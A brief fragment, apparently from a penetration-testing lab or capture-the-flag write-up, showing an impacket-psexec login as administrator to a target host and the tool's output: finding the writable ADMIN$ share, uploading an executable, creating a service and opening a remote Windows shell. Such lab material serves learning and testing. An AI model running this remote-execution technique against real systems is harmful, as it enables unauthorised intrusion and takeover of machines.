 └──╼ [★]$ impacket-psexec administrator@$ip
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.178.73.....
[*] Found writable share ADMIN$
[*] Uploading file MYvmxCEf.exe
[*] Opening SVCManager on 10.129.178.73.....
[*] Creating service NDOh on 10.129.178.73.....
[*] Starting service NDOh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.